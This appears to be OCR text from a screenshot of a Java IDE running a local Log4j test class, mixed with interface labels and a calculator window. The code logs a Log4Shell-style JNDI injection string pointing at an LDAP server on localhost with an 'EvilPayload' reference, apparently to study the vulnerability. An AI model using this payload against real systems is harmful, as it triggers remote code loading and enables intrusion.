 fastjson > src > main > java > com > test > Log4j > Log4jTest
Log4jTest
项目
Log4jTest.java
AbstractLogger.java
MiscCodec.java
TypeUtils.java
JavaBeanDeserializer.java
JSONLexerBase.java
Parse
项目
fastjson C:\Users\OKAY\Desktop\java-web\
.idea
src
main
java
com.test
结构
Log4jTest
main(String[]): void
logger: Logger = LogManager.getLog
4 import org.apache.logging.log4j.LogManager;
5 import org.apache.logging.log4j.Logger;
6
7 public class Log4jTest {
8 public static final Logger logger = LogManager.getLogger();
9 public static void main(String[] args) throws Exception{
10 logger.error("${jndi:ldap://localhost:9998/#EvilPayload}");
11 }
12 }
13
1
数据库
Maven
运行: Log4jTest
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
18:20:53.782 [main] ERROR com.test.Log4j.Log4jTest - ${jndi:ldap://localho
进程已结束，退出代码为 0
结构
收藏夹
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
运行 TODO 问题 终端 分析器 构建
所有文件都处于最新状态 (1 分钟 之前)